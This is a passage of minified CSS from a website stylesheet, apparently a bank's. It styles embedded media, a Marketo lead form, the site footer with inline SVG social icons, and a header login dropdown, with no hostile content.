l-4.72-4.42L-547.36-576.59z'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat;content:"";display:block;height:14px;left:0;position:absolute;top:8px;-webkit-transition:.3s;transition:.3s;width:1pc}.cmp-embed__action-link:first-child:hover,.cmp-embed__action-link:not(:first-child):hover{background:none;color:#e10098}.cmp-embed__action-link:first-child:hover:before,.cmp-embed__action-link:not(:first-child):hover:before{left:.5rem}.cmp-embed__action-link:first-child:hover:focus,.cmp-embed__action-link:not(:first-child):hover:focus{background:none}.cmp-embed__action-link:first-child:focus,.cmp-embed__action-link:not(:first-child):focus{background:none;-webkit-box-shadow:none;box-shadow:none}.cmp-embed__video .cmp-embed{-webkit-box-pack:center;-ms-flex-pack:center;background-color:#e6edf4;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;padding:1.5rem}@media screen and (max-width:768px){.cmp-embed__video .cmp-embed{padding:.75rem}}.cmp-embed__video .cmp-embed iframe{aspect-ratio:16/9;height:auto;width:100%!important}.cmp-embed__media .cmp-embed,.cmp-embed__media .cmp-embed__media-wrapper{width:100%}@media only screen and (max-width:768px){.cmp-embed{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.cmp-embed__content{padding:2rem 0 1rem}.cmp-embed__title{font-size:2pc;font-size:2rem;line-height:40px;line-height:2.5rem;padding-bottom:8px}.cmp-embed__description{font-size:15px;font-size:.9375rem;line-height:26px;line-height:1.625rem}.cmp-embed__description p{margin:0 0 2rem}.cmp-embed__description p+ul{margin-top:-1rem}}.embed .cmp-embed .mktoForm{padding:0;width:100%!important}.embed .cmp-embed .mktoForm .mktoFormRow{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.cmp-landing-page .embed .cmp-embed .mktoForm .mktoFormRow{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:1024px){.embed .cmp-embed .mktoForm .mktoFormRow{-ms-flex-wrap:wrap;flex-wrap:wrap}.embed .cmp-embed .mktoForm .mktoFormCol{width:100%}}@media only screen and (min-width:1024px){.embed .cmp-embed .mktoForm .mktoFormCol{width:calc(50% - 15px)}.embed .cmp-embed .mktoForm .mktoFormCol+.mktoFormCol{padding-left:30px}.cmp-landing-page .embed .cmp-embed .mktoForm .mktoFormCol+.mktoFormCol{padding-left:0}}.embed .cmp-embed .mktoForm .mktoFieldDescriptor,.embed .cmp-embed .mktoForm .mktoFieldWrap{width:100%}@media only screen and (max-width:768px){.embed .cmp-embed .mktoForm .mktoFormCol{margin-bottom:1.5rem!important}}.embed .cmp-embed .mktoForm .mktoFieldWrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.embed .cmp-embed .mktoForm .mktoLabel{color:#454f5f;font-family:defaultFont,Avenir Next;font-size:1.31em;font-weight:400;letter-spacing:0;margin-bottom:15px!important;width:auto!important}.embed .cmp-embed .mktoForm .mktoLabel .mktoAsterix{color:#454f5f}.embed .cmp-embed .mktoForm .mktoField{-webkit-box-flex:0;-ms-flex-positive:0;border:1px solid #c3c3c3;border-radius:unset!important;flex-grow:0;font-size:1rem;line-height:60px!important;padding-left:15px!important;width:100%!important}@media only screen and (max-width:768px){.embed .cmp-embed .mktoForm .mktoField:not([type=checkbox]){height:3rem;line-height:normal!important}}@media only screen and (min-width:768px){.embed .cmp-embed .mktoForm .mktoCheckboxList{width:auto!important}}.embed .cmp-embed .mktoForm .mktoCheckboxList .mktoField{width:auto!important}.embed .cmp-embed .mktoForm select.mktoField{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");background-position:right 1rem center;background-repeat:no-repeat;background-size:2em;font-family:inherit;font-size:1em!important;padding:0 1rem!important}.embed .cmp-embed .mktoForm textarea.mktoField{height:275px!important;line-height:30px!important;padding-bottom:15px;padding-top:15px}.embed .cmp-embed .mktoForm .mktoButtonRow{margin-top:15px!important;text-align:center!important;width:100%}.embed .cmp-embed .mktoForm .mktoButtonWrap{margin-left:0!important}.embed .cmp-embed .mktoForm .mktoButtonWrap .mktoButton{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-image:none!important;background:#e10098;border:none;border-radius:8px;color:#fff;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:defaultFont,Avenir Next;font-size:14px;font-weight:700;letter-spacing:0;line-height:20px;overflow:hidden;padding:13px 25px;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s}.embed .cmp-embed .mktoForm .mktoButtonWrap .mktoButton .cmp-button__text,.embed .cmp-embed .mktoForm .mktoButtonWrap .mktoButton .cmp-teaser__action-link-text,.embed .cmp-embed .mktoForm .mktoButtonWrap .mktoButton i{position:relative;z-index:1}.embed .cmp-embed .mktoForm .mktoButtonWrap .mktoButton:after{content:"";display:block;height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-150%) skew(-35deg,0deg);transform:translateX(-150%) skew(-35deg,0deg);-webkit-transition:.6s cubic-bezier(.4,0,.2,1);transition:.6s cubic-bezier(.4,0,.2,1);width:160%}.embed .cmp-embed .mktoForm .mktoButtonWrap .mktoButton:hover:after{-webkit-transform:translateX(-50%) skew(-35deg,0deg);transform:translateX(-50%) skew(-35deg,0deg)}.embed .cmp-embed .mktoForm .mktoButtonWrap .mktoButton:focus{background:#e10098}.embed .cmp-embed .mktoForm .mktoButtonWrap .mktoButton:after{background-color:#910062}.embed .cmp-embed .mktoForm .mktoButtonWrap .mktoButton:hover{background:#e10098;color:#fff}.embed .cmp-embed .mktoForm .mktoButtonWrap .mktoButton:hover:focus{background:#910062}.embed .cmp-embed .mktoForm .mktoButtonWrap .mktoButton:focus{border-color:#8bb8eb;-webkit-box-shadow:0 0 6px 0 #8bb8eb;box-shadow:0 0 6px 0 #8bb8eb}.embed .cmp-embed .mktoForm .mktoButtonWrap .mktoButton:disabled,.embed .cmp-embed .mktoForm .mktoButtonWrap .mktoButton:disabled:focus,.embed .cmp-embed .mktoForm .mktoButtonWrap .mktoButton:disabled:hover{background:#7e93a7;border-color:#7e93a7;color:#071d49;cursor:default}.embed .cmp-embed .mktoForm .mktoCheckboxList{padding:0;width:100%!important}.embed .cmp-embed .mktoForm .mktoCheckboxList input[type=checkbox]{left:0;margin-bottom:0;margin-top:2px;position:absolute;-webkit-transform:scale(1.25);transform:scale(1.25)}.embed .cmp-embed .mktoForm .mktoCheckboxList label{font-size:1rem;margin:0 0 20px 25px}#main-footer{background:#270089;padding:3.25rem 0 2.5rem}#main-footer .cmp-footer{-webkit-box-sizing:border-box;box-sizing:border-box;clear:both;float:none;margin:0 auto;max-width:1464px;padding-left:24px;padding-right:24px;width:100%}@media only screen and (max-width:980px){#main-footer .cmp-footer{padding-left:24px;padding-right:24px}}#main-footer .cmp-footer__wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-9pt;margin-right:-9pt;width:auto}@media only screen and (max-width:1024px){#main-footer .cmp-footer__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#main-footer .cmp-footer__logo-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:0 25px;width:25%}#main-footer .cmp-footer__logo-wrapper .cmp-image{margin:0}#main-footer .cmp-footer__logo-wrapper .cmp-image__image{height:auto;width:193px}#main-footer .cmp-footer__logo-wrapper .cmp-footer__logo{padding-bottom:.5rem}@media only screen and (max-width:1024px){#main-footer .cmp-footer__logo-wrapper{-ms-flex-align:center;-webkit-box-align:center;align-items:center;width:100%}}#main-footer .cmp-footer__equal-wrapper,#main-footer .cmp-footer__fdic-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;justify-content:flex-start;margin-top:.5rem}@media screen and (max-width:600px){#main-footer .cmp-footer__equal-wrapper,#main-footer .cmp-footer__fdic-wrapper{max-width:290px}}@media screen and (max-width:980px){#main-footer .cmp-footer__equal-wrapper,#main-footer .cmp-footer__fdic-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}}#main-footer .cmp-footer__equal-logo,#main-footer .cmp-footer__fdic-logo{-ms-flex-negative:0;flex-shrink:0;height:9pt;padding:3px 6px 0 0}#main-footer .cmp-footer__equal-logo .cmp-image,#main-footer .cmp-footer__fdic-logo .cmp-image{height:9pt;margin:0;width:auto}#main-footer .cmp-footer__equal-logo .cmp-image img,#main-footer .cmp-footer__fdic-logo .cmp-image img{height:9pt;width:auto}#main-footer .cmp-footer__equal-text p,#main-footer .cmp-footer__fdic-text p{color:#c6d6e3;font-size:9pt;line-height:20px;margin:0}@media only screen and (max-width:768px){#main-footer .cmp-footer__equal-text p,#main-footer .cmp-footer__fdic-text p{font-size:.875rem}}@media only screen and (max-width:980px){#main-footer .cmp-footer__equal-wrapper-mobile,#main-footer .cmp-footer__fdic-wrapper-mobile{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:24px}#main-footer .cmp-footer__equal-logo .cmp-image img,#main-footer .cmp-footer__fdic-logo .cmp-image img{height:9pt}}#main-footer .cmp-footer__copyright,#main-footer .cmp-footer__tagline{margin-top:.5rem}#main-footer .cmp-footer__copyright .cmp-text,#main-footer .cmp-footer__tagline .cmp-text{color:#c6d6e3;font-family:defaultFont,Avenir Next;margin:0}#main-footer .cmp-footer__copyright .cmp-text p,#main-footer .cmp-footer__tagline .cmp-text p{font-size:9pt;line-height:20px;margin:0}@media only screen and (max-width:1024px){#main-footer .cmp-footer__copyright,#main-footer .cmp-footer__tagline{text-align:center}}#main-footer .cmp-footer__social{display:-webkit-box;display:-ms-flexbox;display:flex;margin:2rem 0 0}#main-footer .cmp-footer__social .cmp-button{background:none;border:none;display:none;margin-right:2rem;opacity:1;padding:0;-webkit-transition:.3s;transition:.3s}#main-footer .cmp-footer__social .cmp-button:after{display:none}#main-footer .cmp-footer__social .cmp-button:before{content:"";display:block;height:30px;width:30px}#main-footer .cmp-footer__social .cmp-button:hover{background:none;opacity:.7}#main-footer .cmp-footer__social .cmp-button__text{display:none}#main-footer .cmp-footer__social .cmp-button[href],.aem-AuthorLayer-Edit #main-footer .cmp-footer__social .cmp-button,.aem-AuthorLayer-Layouting #main-footer .cmp-footer__social .cmp-button{display:block}#main-footer .cmp-footer__social-linkedin a:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='30px' height='30px' viewBox='0 0 30 30' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3E49C91B06-5AF0-4E5A-AD67-32056FB06B5C%3C/title%3E%3Cdefs%3E%3Crect id='path-1' x='0' y='0' width='30' height='30'%3E%3C/rect%3E%3C/defs%3E%3Cg id='Full-Designs' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Home' transform='translate(-180.000000, -4718.000000)'%3E%3Cg id='Footer' transform='translate(0.000000, 4428.000000)'%3E%3Cg id='brand-/-LinkedIn' transform='translate(180.000000, 290.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cg id='brand-/-LinkedIn-(Background/Mask)'%3E%3C/g%3E%3Cpath d='M21.2500119,26.25 L21.2500119,17.8125 C21.2500119,16.4892501 19.7651368,15.3822505 18.4418869,15.3822505 C17.118637,15.3822505 16.2500119,16.4892501 16.2500119,17.8125 L16.2500119,26.25 L11.2500125,26.25 L11.2500125,11.25 L16.2500119,11.25 L16.2500119,13.75 C17.0778869,12.4107125 19.1955115,11.5465879 20.6562614,11.5465879 C23.7456363,11.5465879 26.2500119,14.09825 26.2500119,17.1875 L26.2500119,26.25 L21.2500119,26.25 Z M3.75,26.25 L3.75,11.25 L8.75,11.25 L8.75,26.25 L3.75,26.25 Z M8.75001252,6.25 C8.75001252,7.63071254 7.63072506,8.75 6.25001252,8.75 C4.86929998,8.75 3.75,7.63071254 3.75,6.25 C3.75,4.86928746 4.86929998,3.75 6.25001252,3.75 C7.63072506,3.75 8.75001252,4.86928746 8.75001252,6.25 Z' fill='%23FFFFFF' mask='url(clientlib-site/css/%23mask-2)'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}#main-footer .cmp-footer__social-twitter a:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='30px' height='30px' viewBox='0 0 30 30' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3E39953128-452C-48F7-AA95-0738164299AC%3C/title%3E%3Cdefs%3E%3Crect id='path-1' x='0' y='0' width='30' height='30'%3E%3C/rect%3E%3C/defs%3E%3Cg id='Full-Designs' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Home' transform='translate(-242.000000, -4718.000000)'%3E%3Cg id='Footer' transform='translate(0.000000, 4428.000000)'%3E%3Cg id='brand-/-Twitter' transform='translate(242.000000, 290.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cg id='brand-/-Twitter-(Background/Mask)'%3E%3C/g%3E%3Cpath d='M24.9929884,8.36018741 C26.1003633,7.69626237 26.9511131,6.6449748 27.3516131,5.39222479 C26.3149882,6.00704979 25.1669885,6.45347476 23.9449886,6.69399977 C22.9664887,5.65139979 21.5723631,5 20.0293632,5 C17.0667384,5 14.664613,7.40183711 14.664613,10.3644371 C14.664613,10.7848746 14.7121134,11.1943249 14.8036134,11.5869999 C10.3451137,11.3632499 6.3921893,9.22753751 3.7463644,5.98188758 C3.28456445,6.77418761 3.02001422,7.69569993 3.02001422,8.67886245 C3.02001422,10.54005 3.96705177,12.1820372 5.40653912,13.1441247 C4.52723919,13.1161247 3.6999519,12.8748754 2.97673946,12.4730754 C2.97622696,12.4954879 2.97622686,12.5178752 2.97622686,12.5405002 C2.97622686,15.1397502 4.82541371,17.3078745 7.27948855,17.8007495 C6.82936359,17.9233745 6.35542609,17.9890001 5.86617613,17.9890001 C5.52050114,17.9890001 5.18443886,17.9552505 4.8568264,17.8927505 C5.53951387,20.0238755 7.52066353,21.5750004 9.86817586,21.6181254 C8.03220097,23.0571255 5.71908901,23.9147496 3.20566419,23.9147496 C2.77265172,23.9147496 2.34563932,23.8892489 1.92596436,23.8396239 C4.30003919,25.3617489 7.11988849,26.25 10.1493756,26.25 C20.0167371,26.25 25.4127386,18.0756247 25.4127386,10.9864748 C25.4127386,10.7539248 25.4074876,10.5225621 25.3971126,10.2924371 C26.4453625,9.53607455 27.3548631,8.59127514 28.073988,7.51547515 C27.1119881,7.94216264 26.0779883,8.23052491 24.9929884,8.36018741 Z' fill='%23FFFFFF' fill-rule='nonzero' mask='url(clientlib-site/css/%23mask-2)'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}#main-footer .cmp-footer__social-youtube a:before{background-image:url("data:image/svg+xml,%3Csvg%20fill%3D%22%23FFFFFF%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20%20viewBox%3D%220%200%2050%2050%22%20width%3D%2230px%22%20height%3D%2230px%22%3E%3Cpath%20d%3D%22M%2044.898438%2014.5%20C%2044.5%2012.300781%2042.601563%2010.699219%2040.398438%2010.199219%20C%2037.101563%209.5%2031%209%2024.398438%209%20C%2017.800781%209%2011.601563%209.5%208.300781%2010.199219%20C%206.101563%2010.699219%204.199219%2012.199219%203.800781%2014.5%20C%203.398438%2017%203%2020.5%203%2025%20C%203%2029.5%203.398438%2033%203.898438%2035.5%20C%204.300781%2037.699219%206.199219%2039.300781%208.398438%2039.800781%20C%2011.898438%2040.5%2017.898438%2041%2024.5%2041%20C%2031.101563%2041%2037.101563%2040.5%2040.601563%2039.800781%20C%2042.800781%2039.300781%2044.699219%2037.800781%2045.101563%2035.5%20C%2045.5%2033%2046%2029.398438%2046.101563%2025%20C%2045.898438%2020.5%2045.398438%2017%2044.898438%2014.5%20Z%20M%2019%2032%20L%2019%2018%20L%2031.199219%2025%20Z%22%2F%3E%3C%2Fsvg%3E")}@media only screen and (max-width:1024px){#main-footer .cmp-footer__social{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#main-footer .cmp-footer__social .cmp-button{margin:0 3rem}}#main-footer .cmp-footer__links-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;gap:50px;justify-content:space-between;padding:30px 25px 0;width:75%}@media only screen and (max-width:1024px){#main-footer .cmp-footer__links-wrapper{padding:57px 24px 0;width:100%}}@media only screen and (min-width:768px)and (max-width:1024px){#main-footer .cmp-footer__links-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media only screen and (max-width:768px){#main-footer .cmp-footer__links-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#main-footer .cmp-footer__links-col{width:25%}#main-footer .cmp-footer__links-col .cmp-title__text{color:#fff;font-size:14px;font-size:.875rem;font-weight:700;line-height:19px;line-height:1.1875rem;margin:0;opacity:.9}#main-footer .cmp-footer__links-col .cmp-title__text a{color:#fff;text-decoration:none}#main-footer .cmp-footer__links-col .cmp-title__text a:hover{color:#fff;text-decoration:underline}#main-footer .cmp-footer__links-col .cmp-list{margin:0;padding:0}#main-footer .cmp-footer__links-col .cmp-list__item{line-height:19px;list-style:none;margin:.5rem 0}#main-footer .cmp-footer__links-col .cmp-list__item-link{color:#c6d6e3;font-size:14px;font-size:.875rem;line-height:17px;line-height:1.0625rem;opacity:.8;text-decoration:none;-webkit-transition:.3s;transition:.3s}#main-footer .cmp-footer__links-col .cmp-list__item-link:hover{color:#fff;text-decoration:underline}@media only screen and (min-width:768px)and (max-width:1024px){#main-footer .cmp-footer__links-col{width:46%}}@media only screen and (max-width:768px){#main-footer .cmp-footer__links-col{width:auto}}@media only screen and (max-width:1024px){#main-footer .cmp-footer__links-col .cmp-title__text{font-size:17px;font-size:1.0625rem;font-weight:700;line-height:29px;line-height:1.8125rem;padding-bottom:.5rem}#main-footer .cmp-footer__links-col .cmp-list__item{line-height:22px;margin:0;padding:.5rem 0}#main-footer .cmp-footer__links-col .cmp-list__item-link{font-size:1pc;font-size:1rem;line-height:22px;line-height:1.375rem}}#main-footer .cmp-footer__lower .cmp-text{margin:0}#main-footer .cmp-footer__lower .cmp-text ul{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}#main-footer .cmp-footer__lower .cmp-text li{list-style:none;margin:0 2.5rem}#main-footer .cmp-footer__lower .cmp-text a{color:#c6d6e3;font-size:14px;line-height:19px;opacity:.8;text-decoration:none;-webkit-transition:.3s;transition:.3s}#main-footer .cmp-footer__lower .cmp-text a:hover{color:#fff;text-decoration:underline}@media only screen and (max-width:1024px){#main-footer .cmp-footer__lower .cmp-text ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:start;-ms-flex-pack:start;-ms-flex-direction:column;flex-direction:column;justify-content:flex-start;margin-left:0}#main-footer .cmp-footer__lower .cmp-text li{font-size:1pc;font-size:1rem;line-height:22px;line-height:1.375rem;margin:.5rem 0}#main-footer .cmp-footer__lower .cmp-text li br{display:none}#main-footer .cmp-footer__lower .cmp-text a{font-size:1pc;font-size:1rem;line-height:22px;line-height:1.375rem}#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (max-width:768px){#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column}}@media only screen and (max-width:1024px){#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__logo-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (max-width:768px){#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__logo-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}#main-footer .cmp-footer.cmp-footer__landing .cmp-text{font-size:14px;line-height:20px}#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__copyright-wrapper{padding:24px 25px 0}#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__logo-wrapper{width:auto}#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__links-wrapper{-ms-flex-negative:0;flex-shrink:0;margin-left:auto;width:auto}@media only screen and (max-width:1024px){#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__links-wrapper{padding:30px 24px 0}}@media only screen and (max-width:768px){#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__links-wrapper{padding:57px 24px 0;width:100%}}@media only screen and (max-width:1024px){#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__social .cmp-button{margin:0}}@media only screen and (max-width:768px){#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__social .cmp-button{margin:0 3rem}}#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__landing-links .cmp-text{opacity:1}#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__landing-links ul{margin:0}#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__landing-links ul li{list-style:none;margin:0 0 .5rem;padding:0}#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__landing-links ul li a{color:#fff;font-size:14px;font-size:.875rem;font-weight:700;line-height:19px;line-height:1.1875rem;opacity:.9;padding-bottom:.5rem;text-decoration:none}#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__landing-links ul li a:hover{opacity:1;text-decoration:underline}@media only screen and (max-width:768px){#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__landing-links ul{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__landing-links ul li{padding:0 1rem}}@media only screen and (max-width:980px){#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__equal-wrapper-mobile,#main-footer .cmp-footer.cmp-footer__landing .cmp-footer__fdic-wrapper-mobile{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:24px}}#main-footer hr{border:solid #7e93a7;border-width:1px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;color:#7e93a7;height:0;margin:2.5rem 0;max-width:1800px}@media only screen and (max-width:1024px){#main-footer hr hr{padding:2rem 0}}.cmp-header{background-color:#fff}.cmp-header__utility-nav{background:#c6d6e3;background:-webkit-gradient(linear,left top,left bottom,from(#c6d6e3),to(#fff));background:linear-gradient(180deg,#c6d6e3,#fff)}.cmp-header__utility-nav .cmp-header__fdic-wrapper-mobile{display:none}@media only screen and (max-width:980px){.cmp-header__utility-nav{-webkit-box-pack:justify;-ms-flex-pack:justify;height:36px;justify-content:space-between;position:relative;z-index:101}.cmp-header__utility-nav,.cmp-header__utility-nav .cmp-header__fdic-wrapper-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}.cmp-header__utility-nav-links{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-box-sizing:border-box;box-sizing:border-box;clear:both;display:-webkit-box;display:-ms-flexbox;display:flex;float:none;justify-content:flex-end;list-style:none;margin:0 auto;max-width:1464px;padding-left:24px;padding-right:24px;width:100%}@media only screen and (max-width:980px){.cmp-header__utility-nav-links{margin:0;padding-left:24px;padding-left:0;padding-right:24px;padding-right:20px;width:auto}}.cmp-header__utility-nav-links li{list-style:none;position:relative}.cmp-header__utility-nav-links li .cmp-header__login-top,.cmp-header__utility-nav-links li>a{color:#071d49;display:block;font-size:9pt;height:36px;line-height:36px;padding-left:1pc;padding-right:1pc;text-decoration:none;-webkit-transition:.2s;transition:.2s}.cmp-header__utility-nav-links li>a:hover{color:#2e008b}.cmp-header__utility-nav-links li.cmp-header__login{display:block;padding-right:14px}.cmp-header__utility-nav-links li.cmp-header__login>.cmp-header__login-top{font-weight:700;position:relative}.cmp-header__utility-nav-links li.cmp-header__login>.cmp-header__login-top:before{background:#270089;content:"";height:2px;left:50%;position:absolute;top:28px;-webkit-transition:.3s;transition:.3s;width:0}@media only screen and (min-width:980px){.cmp-header__utility-nav-links li.cmp-header__login:hover>.cmp-header__login-top{color:#2e008b}.cmp-header__utility-nav-links li.cmp-header__login:hover>.cmp-header__login-top:before{left:1rem;width:calc(100% - 2pc)}.cmp-header__utility-nav-links li.cmp-header__login:hover .cmp-header__login-links-wrapper{max-height:600px}}.cmp-header__utility-nav-links li.cmp-header__login:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='24' width='24'%3E%3Cpath d='m12 15.375-6-6 1.4-1.4 4.6 4.6 4.6-4.6 1.4 1.4Z'/%3E%3C/svg%3E");content:"";display:block;-webkit-filter:invert(18%) sepia(89%) saturate(4366%) hue-rotate(307deg) brightness(86%) contrast(117%);filter:invert(18%) sepia(89%) saturate(4366%) hue-rotate(307deg) brightness(86%) contrast(117%);height:22px;pointer-events:none;position:absolute;right:8px;top:50%;-webkit-transform:rotate(0deg) translateY(-50%);transform:rotate(0deg) translateY(-50%);width:24px}@media only screen and (max-width:980px){.cmp-header__utility-nav-links li .cmp-header__login-top,.cmp-header__utility-nav-links li>a{padding-right:6px}.cmp-header__utility-nav-links li.cmp-header__login.open>.cmp-header__login-top:before{left:1rem;width:calc(100% - 22px)}.cmp-header__utility-nav-links li.cmp-header__login.open .cmp-header__login-links-wrapper{max-height:600px}.cmp-header__utility-nav-links li.cmp-header__login.open:after{-webkit-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}.cmp-header__utility-nav-links li.cmp-header__login:after{right:0}}.cmp-header .cmp-header__fdic-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.cmp-header .cmp-header__fdic-logo{-ms-flex-negative:0;flex-shrink:0;padding-right:.5rem;width:20px}.cmp-header .cmp-header__fdic-logo .cmp-image{height:auto;margin:0}.cmp-header .cmp-header__fdic-logo .cmp-image img{height:9px}.cmp-header .cmp-header__fdic-text p{color:#7e93a7;font-size:10px;line-height:1;margin:0}@media only screen and (max-width:980px){.cmp-header .cmp-header__fdic-wrapper-mobile{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:24px}.cmp-header .cmp-header__fdic-logo{width:30px}.cmp-header .cmp-header__fdic-logo .cmp-image img{height:9pt}.cmp-header .cmp-header__fdic-text p{color:#7e93a7}}.cmp-header__login-links-wrapper{max-height:0;overflow:hidden;padding:0 1pc;position:absolute;right:-1pc;top:100%;-webkit-transition:max-height .2s ease-in-out;transition:max-height .2s ease-in-out;z-index:2}@media only screen and (max-width:980px){.cmp-header__login-links-wrapper{right:-23px}}.cmp-header__login-links{background:#fff;-webkit-box-shadow:0 4px 1pc 0 rgba(0,0,0,.25);box-shadow:0 4px 1pc 0 rgba(0,0,0,.25);list-style:none;margin-bottom:1pc;padding:1px 1.5rem;width:300px}@media only screen and (max-width:475px){.cmp-header__login-links{width:calc(100vw - 5pc)}}.cmp-header__login-links>li{border-bottom:1px solid #c3c3c3;margin:1pc 0}.cmp-header__login-links>li:last-child{border:0}.cmp-header__login-links>li .cmp-header__login-section-title{color:#2e3a59;display:block;font-size:9pt;line-height:1pc}.cmp-header__login-links>li ul{margin:8px 0 1pc}.cmp-header__login-links>li ul li{margin:8px 0}.cmp-header__login-links>li a{color:#071d49;font-size:14px;font-weight:700;height:auto;line-height:28px;padding:0 30px 0 0;position:relative;-webkit-transition:.3s;transition:.3s}.cmp-header__login-links>li a:after{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg transform='translate(-77.000000, -40.000000)' fill='%23E10098'%3E%3Cg transform='translate(77.000000, 40.088203)'%3E%3Cpath d='M8.41736521,0 L16.1885832,6.91179726 L8.41736521,13.8235945 L7.08820274,12.3291625 L12.054,7.911 L0,7.91179726 L0,5.91179726 L12.054,5.911 L7.08820274,1.49443205 L8.41736521,0 Z' 